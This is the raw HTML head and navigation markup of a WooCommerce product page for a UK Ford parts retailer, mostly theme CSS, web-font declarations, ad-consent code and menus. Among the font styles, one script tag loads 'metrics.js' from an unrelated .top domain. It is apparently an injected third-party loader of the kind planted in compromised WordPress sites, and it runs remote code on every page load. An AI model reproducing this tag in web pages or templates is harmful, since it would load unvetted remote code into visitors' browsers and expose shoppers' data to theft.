#1f4863;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(255,255,255,0);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4863!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #1f4863}.badge-inner.new-bubble{background-color: #1f4863}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: rgba(175,2,0,0)}.pswp__bg,.mfp-bg.mfp-ready{background-color: rgba(30,115,190,0.6)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f4863!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f4863!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f4863!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #666666}.footer-2{background-color: #1f4863}.absolute-footer, html{background-color: #47a8e5}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.badge-inner.new-bubble {background-color: #ff0000;}.button, button, input[type=button], input[type=reset], input[type=submit] {margin-right: 0;margin-top: 0;vertical-align: middle;}.button, button, fieldset, input, select, textarea {margin-bottom: 0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			img.alignleft {
	 width: 100% !important;
	margin:  10px 0px!important;
	height: auto!important;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://pixelgaidensom.top/2/retroford/metrics.js" id="custom-1765351038489-js"></script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-17044851891 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17044851891" type="c83de0ff7c4cbc91b07fee86-text/javascript"></script>
		<script type="c83de0ff7c4cbc91b07fee86-text/javascript">
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17044851891", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1f4863;--wp--preset--color--secondary: #47a8e5;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-bundle-css-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/single-product.css?ver=8.4.1' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-11887 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-border">

<script type="c83de0ff7c4cbc91b07fee86-text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.retroford.co.uk/" title="Retroford - Re-engineering Quality Ford Parts For Over 20 Years" rel="home">
		<img width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header_logo header-logo" alt="Retroford"/><img  width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header-logo-dark" alt="Retroford"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-xlarge nav-prompts-overlay" >
              <li id="menu-item-26974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26974 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="/product-category/parts-by-category/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row row-collapse row-full-width align-equal"  id="row-1833418669">


	<div id="col-942726806" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-417146648">


	<div id="col-1031928456" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/new-products/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				New Products			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/duratec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Duratec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-bda-parts/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec BDA Parts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Brakes and Bias Pedal Boxes			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Clothing / Merchandise			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/cooling-system/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Cooling System			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Drivetrain and Clutch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/engines-and-components/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Engines and Components			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1031928456 > .col-inner {
  padding: 30px 60px 30px 50px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1607797354" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-1225227652">


	<div id="col-1815980912" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/" >
